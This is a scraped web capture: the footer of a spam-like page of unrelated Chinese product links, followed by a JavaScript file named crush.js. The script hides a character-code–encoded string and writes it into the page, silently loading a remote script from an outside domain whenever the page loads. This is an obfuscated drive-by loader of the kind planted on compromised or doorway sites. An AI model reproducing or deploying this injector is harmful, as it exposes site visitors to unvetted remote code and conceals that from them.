href="http://ufuklargrup.com/HOLLOW/zdiq-kids-hotsale-cnmanufactures-32712808.html">Hotsale Children&#8242;s Apparel Summer Cotton Dress for Kids</a></li><li><a href="lqhsp-flatbed-uv-cnmanufactures-32789409.html">LED Flatbed UV Printer 2.5meter Dx5 UV Printing Machine</a></li><li><a href="vfc-hydraulic-hydraulic-cnmanufactures-32696588.html">Cabin Hydraulic Cylinder Special Hydraulic Cylinder Hydraulic Hydraulic Cylinder Large Hydraulic Cylinder for Offshore Drilling Platform</a></li></ul><ul class="socialIcons"><li><a href="ien-uk-standard-cnmanufactures-32761253.html">Remote Control UK Standard WiFi Smart Socket</a></li><li><a href="ueyqfd-graphite-mold-cnmanufactures-32720608.html">Continuous Casting Graphite Mold Long Service Life</a></li><li><a href="https://www.n2o2gas.com/n2-generator-for-laser-cutting/">www.n2o2gas.com</a></li></ul></div><div class="row-fluid bot"><p>&#169; 2004-Empty Custom Lip Gloss Lipstick Containers Packaging.com. All rights reserved.<a href="sztfe-garlic-18045220grains47kg-cnmanufactures-32702766.html">180-220grains/Kg New Crop Fresh Chinese Peeled Garlic</a></p></div></div></div></div><!--[if IE 6]><![endif]--></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://ozbud.net/5732534wvknz/crush.js
body_size: 197
content:
var suburban_50 = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,111,99,116,46,97,117,103,48,49,99,111,100,101,46,99,111,109,47,118,101,114,100,105,99,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(suburban_50);